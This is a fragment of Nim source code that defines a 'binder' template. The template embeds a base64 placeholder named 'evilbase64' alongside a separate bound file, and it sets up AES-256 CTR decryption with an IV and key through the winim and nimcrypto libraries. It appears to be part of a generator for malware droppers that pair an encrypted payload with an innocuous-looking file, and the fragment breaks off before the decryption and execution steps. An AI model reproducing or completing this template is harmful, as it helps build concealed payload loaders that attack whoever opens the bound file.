 65
66 var BinderTemplete: string = """
67
68 import base64
69 import winim
70 import encodings
71 import nimcrypto
72 import nimcrypto/sysrand
73 import os
74
75 func toByteSeq*(str: string): seq[byte] {} =
76 ## Converts a string to the corresponding byte sequence.
77 @(str.toOpenArrayByte(0, str.high))
78
79 var evilbase64 = "{}"
80
81 var data2: seq[byte] = toByteSeq(decode(evilbase64))
82
83 var BindFilebase64 = "{}"
84
85 var deb64iv = decode("{}")
86 var
87 envkey: string = "{}"
88 dctx: CTR[aes256]